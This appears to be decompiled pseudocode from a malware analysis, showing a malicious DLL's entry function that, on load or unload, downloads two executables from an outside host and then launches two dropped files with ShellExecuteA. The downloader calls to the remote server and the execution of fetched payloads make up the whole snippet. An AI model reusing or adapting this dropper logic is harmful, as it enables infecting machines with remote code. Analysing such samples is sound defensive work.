 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3 switch ( fdwReason )
4 {
5 case 0u:
6 case 1u:
7 case 2u:
8 case 3u:
9 sub_10001000("http://wxlinux.top:520/weilai.exe");
10 sub_10001000("http://wxlinux.top:520/weilai32.exe");
11 Sleep(0x3E8u);
12 ShellExecuteA(0, "open", "c:\\qwa.exe", 0, 0, 5);
13 ShellExecuteA(0, "open", "c:\\wez.exe", 0, 0, 5);
14 MessageBoxA(0, "DLL_PROCESS_DETACH", "Information", 0x40u);
15 break;
16 default:
17 return 1;
18 }
19 return 1;
20 }
REEBUF